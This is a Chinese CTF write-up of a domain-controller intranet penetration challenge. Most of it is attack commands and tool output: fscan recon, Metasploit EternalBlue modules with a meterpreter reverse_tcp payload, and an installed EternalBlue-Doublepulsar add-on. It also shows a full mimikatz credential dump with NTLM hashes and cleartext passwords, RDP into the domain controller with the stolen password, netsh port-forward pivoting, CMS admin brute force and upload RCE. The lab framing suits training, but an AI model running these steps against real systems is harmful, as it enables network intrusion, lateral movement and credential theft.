
某年信息安全铁人三项赛域控内网渗透测试题目,题目包含三个靶机及多个flag。提交最终域控上的flag提交即可完成此题。
题目所在网段:172.25.0.0/24
信息搜集
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.25.0.1 is alive
(icmp) Target 172.25.0.123 is alive
(icmp) Target 172.25.0.141 is alive
[*] Icmp alive hosts len is: 3
172.25.0.141:135 open
172.25.0.141:139 open
172.25.0.1:22 open
172.25.0.141:445 open
172.25.0.123:80 open
172.25.0.123:22 open
[*] alive ports len is: 6
start vulscan
[*] NetInfo:
[*]172.25.0.141
[->]TOPSEC
[->]172.25.0.141
[->]192.168.60.130
[+] 172.25.0.141 MS17-010 (Windows 7 Ultimate 7601 Service Pack 1)MS17-010-172.25.0.141
直接用msf打MS17-010
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.25.0.141
RHOSTS => 172.25.0.141
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.44.128:4444
[*] 172.25.0.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.25.0.141:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 172.25.0.141:445 - Scanned 1 of 1 hosts (100% complete)
[+] 172.25.0.141:445 - The target is vulnerable.
[-] 172.25.0.141:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.发现打不成,说此模块仅支持 x64(64 位)目标,也就是可能目标靶机不是x64
先用use auxiliary/scanner/smb/smb_ms17_010再探测一下
msf6 auxiliary(scanner/smb/smb_ms17_010) > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework yes List of named pipes to check
/data/wordlists/named_pipes.txt
RHOSTS yes The target host(s), see https://github.com/rapid7/metas
ploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 172.25.0.141
RHOSTS => 172.25.0.141
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 172.25.0.141:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 172.25.0.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed确实存在MS17-010,但是机器是32位的,MSF利用不了
解决办法就是给kali装兼容32架构
遇到软件冲突不兼容就把不兼容的remove了,再install就行【提前打好快照,万一翻车了还能返回】
sudo dpkg --add-architecture i386 #这是让Linux安装32位架构,好兼容32位的程序
apt-get update --fix-missing
sudo apt-get upgrade
apt-get install wine32
wine cmd.exe #测试是否安装成功、
#下载32位操作系统所用的脚本
git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit
mv Eternalblue-Doublepulsar-Metasploit/deps /usr/share/metasploit-framework/modules/exploits/windows/smb/
mv Eternalblue-Doublepulsar-Metasploit/eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb/
reload_all
exp的options的一些设置
use exploit/windows/smb/eternalblue_doublepulsar
set DOUBLEPULSARPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
set ETERNALBLUEPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
set PROCESSINJECT lsass.exe
set TARGETARCHITECTURE x64设置完这些就可以打了,能不能成就看命了,显然我命不好,还是打不成
msf6 exploit(windows/smb/eternalblue_doublepulsar) > set ETERNALBLUEPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
ETERNALBLUEPATH => /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
msf6 exploit(windows/smb/eternalblue_doublepulsar) > set DOUBLEPULSARPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
DOUBLEPULSARPATH => /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
msf6 exploit(windows/smb/eternalblue_doublepulsar) > set TARGETARCHITECTURE x64
TARGETARCHITECTURE => x64
msf6 exploit(windows/smb/eternalblue_doublepulsar) > options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /usr/share/metasploit-framewo yes Path directory of Doublepulsar
rk/modules/exploits/windows/s
mb/deps
ETERNALBLUEPATH /usr/share/metasploit-framewo yes Path directory of Eternalblue
rk/modules/exploits/windows/s
mb/deps
PROCESSINJECT lsass.exe yes Name of process to inject into (Change to lsass.ex
e for x64)
RHOSTS yes The target host(s), see https://github.com/rapid7/
metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x64 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.44.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf6 exploit(windows/smb/eternalblue_doublepulsar) > set RHOSTS 172.25.0.141
RHOSTS => 172.25.0.141
msf6 exploit(windows/smb/eternalblue_doublepulsar) > run
[*] Started reverse TCP handler on 192.168.44.128:4444
[*] 172.25.0.141:445 - Generating Eternalblue XML data
[*] 172.25.0.141:445 - Generating Doublepulsar XML data
[*] 172.25.0.141:445 - Generating payload DLL for Doublepulsar
[*] 172.25.0.141:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 172.25.0.141:445 - Launching Eternalblue...发现开着3389,利用在172.25.0.123数据库里找到的密码尝试连接远程桌面
msf连到win的shell中文乱码解决办法:chcp 65001
rdesktop 172.25.0.141

得到flag4:flag4{238fb735876083b832229d279b995062}
根据ipconfig /all可以发现是存在一个test.com的域,同时还有个网段192.168.60.1/24
C:\Users\Administrator.ZGC-20160413JJL>ipconfig /all
Windows IP 配置
主机名 . . . . . . . . . . . . . : TOPSEC
主 DNS 后缀 . . . . . . . . . . . : test.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : test.com
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
3
物理地址. . . . . . . . . . . . . : 00-0C-29-1B-BB-5D
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::44bb:4c57:67ee:dfe1%15(首选)
IPv4 地址 . . . . . . . . . . . . : 172.25.0.141(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.25.0.1
DHCPv6 IAID . . . . . . . . . . . : 318770217
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1E-9F-8D-83-00-0C-29-E1-58-E
DNS 服务器 . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
2
物理地址. . . . . . . . . . . . . : 00-0C-29-1B-BB-67
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::15cd:1f39:3350:fab5%13(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.60.130(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.60.100
DHCPv6 IAID . . . . . . . . . . . : 318770217
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1E-9F-8D-83-00-0C-29-E1-58-E
DNS 服务器 . . . . . . . . . . . : 192.168.60.100
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{CCCC532D-B874-4D57-9B81-CDB995240117}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft Teredo Tunneling Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 isatap.{08324E80-4703-43E4-9880-ACCC4E595A04}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #3
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
上传个fscan扫一下【需要是32位的】
fscan32.exe -h 192.168.60.1/24192.168.60.130:135 open
192.168.60.100:135 open
192.168.60.100:88 open
192.168.60.130:445 open
192.168.60.100:445 open
192.168.60.130:139 open
192.168.60.100:139 open
[+] MS17-010 192.168.60.130 (Windows 7 Ultimate 7601 Service Pack 1)
[*] NetInfo
[*]192.168.60.130
[->]TOPSEC
[->]172.25.0.141
[->]192.168.60.130
[*] NetInfo
[*]192.168.60.100
[->]WIN-JDS94C5QEQQ
[->]192.168.60.100
[+] MS17-010 192.168.60.100 (Windows Server 2008 R2 Standard 7601 Service Pack 1)
[*] NetBios 192.168.60.100 [+] DC:WIN-JDS94C5QEQQ.test.com Windows Server 2008 R2 Standard 7601 Service Pack 1可见192.168.60.100是域控IP,同时发现也存在永恒之蓝,现在就是俩思路了,一个是正常域控思路,一个就是利用搭建代理打永恒之蓝
先说正常域控思路,先用mimikatz导出用户凭据
log
privilege::debug //用于提升至DebugPrivilege权限
sekurlsa::logonpasswords full //用于导出用户凭据导出内容如下
Using 'mimikatz.log' for logfile : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 550594 (00000000:000866c2)
Session : RemoteInteractive from 3
User Name : administrator
Domain : TEST
Logon Server : WIN-JDS94C5QEQQ
Logon Time : 2023/4/16 21:15:25
SID : S-1-5-21-3162112726-21061240-2166559086-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : TEST
* LM : 3264d00d3f2d8530fb62879e33fbb745
* NTLM : 9d5161ebc56e27949f872f96cdb95490
* SHA1 : 76403c35658baf605b4d10ee4d015d1fcaef59da
tspkg :
* Username : Administrator
* Domain : TEST
* Password : TopSec_2017
wdigest :
* Username : Administrator
* Domain : TEST
* Password : TopSec_2017
kerberos :
* Username : administrator
* Domain : TEST.COM
* Password : TopSec_2017
ssp :
credman :
Authentication Id : 0 ; 365921 (00000000:00059561)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : TOPSEC
Logon Server : TOPSEC
Logon Time : 2023/4/16 21:05:36
SID : S-1-5-21-3220505158-1983987487-2792417607-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : TOPSEC
* LM : 7dafe6af0d82ef56ccf9155e3e7db453
* NTLM : f013ff76154a124f8cfc32f654582420
* SHA1 : 8f2e87185cbe8a3e3aed2f409f5017d9e12036c1
tspkg :
* Username : Administrator
* Domain : TOPSEC
* Password : topsec.123
wdigest :
* Username : Administrator
* Domain : TOPSEC
* Password : topsec.123
kerberos :
* Username : Administrator
* Domain : TOPSEC
* Password : topsec.123
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/4/16 21:04:33
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : TOPSEC$
Domain : TEST
Logon Server : (null)
Logon Time : 2023/4/16 21:04:33
SID : S-1-5-20
msv :
[00000003] Primary
* Username : TOPSEC$
* Domain : TEST
* NTLM : ec572542a28c795e4e43654a0f307db6
* SHA1 : ae24e2864124ad6dcb67e04ea742fc89c5fd6217
tspkg :
wdigest :
* Username : TOPSEC$
* Domain : TEST
* Password : atl$<'q+Vn_?i qEGh/q^k$NIE1C]@&WCmHcYjMH/t9#6Sx'o.hb^r:w]uquI^UI'_U#7Z)FZN8:mGy_X&HK8^7W*[Mi]rs$-/67&/t9LXRfp!1usS4+^I&
kerberos :
* Username : topsec$
* Domain : TEST.COM
* Password : atl$<'q+Vn_?i qEGh/q^k$NIE1C]@&WCmHcYjMH/t9#6Sx'o.hb^r:w]uquI^UI'_U#7Z)FZN8:mGy_X&HK8^7W*[Mi]rs$-/67&/t9LXRfp!1usS4+^I&
ssp :
credman :
Authentication Id : 0 ; 50816 (00000000:0000c680)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2023/4/16 21:04:32
SID :
msv :
[00000003] Primary
* Username : TOPSEC$
* Domain : TEST
* NTLM : ec572542a28c795e4e43654a0f307db6
* SHA1 : ae24e2864124ad6dcb67e04ea742fc89c5fd6217
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : TOPSEC$
Domain : TEST
Logon Server : (null)
Logon Time : 2023/4/16 21:04:32
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : TOPSEC$
* Domain : TEST
* Password : atl$<'q+Vn_?i qEGh/q^k$NIE1C]@&WCmHcYjMH/t9#6Sx'o.hb^r:w]uquI^UI'_U#7Z)FZN8:mGy_X&HK8^7W*[Mi]rs$-/67&/t9LXRfp!1usS4+^I&
kerberos :
* Username : topsec$
* Domain : TEST.COM
* Password : atl$<'q+Vn_?i qEGh/q^k$NIE1C]@&WCmHcYjMH/t9#6Sx'o.hb^r:w]uquI^UI'_U#7Z)FZN8:mGy_X&HK8^7W*[Mi]rs$-/67&/t9LXRfp!1usS4+^I&
ssp :
credman :
mimikatz #找到了一个test域的administrator用户和密码,再远程桌面连接域控机器
administrator/TopSec_2017
得到flag5:flag5{6aa16f9b07f2d00b16b94aa797488b38}

第二种搭建代理打永恒之蓝,可以直接用端口转发即可,也可以frp也行,但是要知道这是32位机器,和平常还是有所不同的
windows端口转发payload
netsh interface portproxy add v4tov4 listenaddress=192.168.60.100 listenport=445 connectaddress=10.8.0.34 connectport=885查看全部转发规则
netsh interface portproxy show all
删除指定转发规则
netsh interface portproxy delete v4tov4 listenaddress=127.0.0.1 listenport=445172.25.0.123
来看一下172.25.0.123的80吧,是个dedecms【DedeCMSV57_UTF8_SP1】
后台dede/跳转,直接爆破admin密码
admin/1q2w3e4r
得到flag1:flag1{5d41402abc4b2a76b9719d11017c592}
上传文件RCE

找到数据库连接文件
/var/www/html/sql/index.php<?php
error_reporting(0);
function getsql($str){
$str=str_replace('select','',$str);
$str=str_replace('join','',$str);
$str=str_replace('union','',$str);
$str=str_replace('where ','',$str);
$str=str_replace('insert','',$str);
$str=str_replace('delete','',$str);
$str=str_replace('and ','',$str);
$str=str_replace('drop','',$str);
$str=str_replace('create','',$str);
$str=str_replace('script','',$str);
$str=str_replace('alert','',$str);
$str=str_replace('<',''',$str);
return $str;
}
$db_host = 'localhost';
$db_user = 'root';
$db_pass = 'root';
$id = trim(getsql($_REQUEST['id']));
if (empty($id)){
$id=1;
}
$link = mysql_connect($db_host, $db_user, $db_pass) or die("DB Connect Error:" . mysql_error());
mysql_select_db('dedecmsv57utf8sp1', $link) or die("Can\'t use dedecmsv57utf8sp1" . mysql_error());
$sql = "SELECT * FROM topsec_admin WHERE id=$id";
//echo $sql;
$query = mysql_query($sql) or die("Invalid Query:" . mysql_error());
while ($row = mysql_fetch_array($query))
{
echo "用户ID:" . $row['id'] . "<br>";
echo "用户账号:" . $row['userid'] . "<br>";
//$pass=;
echo "用户密码:" . substr_replace(substr($row['pwd'],-12,4),"****",-3,2) . "<br>";
}
mysql_close($link);
echo "当前查询语句:".htmlentities($sql, ENT_QUOTES)."<br>";
?>连接数据库
